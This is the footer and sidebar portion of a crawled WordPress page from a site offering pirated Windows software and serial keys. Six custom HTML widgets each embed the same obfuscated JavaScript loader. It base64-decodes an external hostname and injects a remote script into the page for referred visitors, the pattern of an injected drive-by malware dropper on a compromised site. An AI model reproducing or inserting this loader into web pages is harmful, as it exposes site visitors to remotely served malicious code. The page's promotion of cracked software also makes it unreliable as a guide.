    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-5056" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"de7d43225e","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"de7d43225e","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 9280 objects (504 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zQoeMSJx_SZFSouiks94_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734757405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>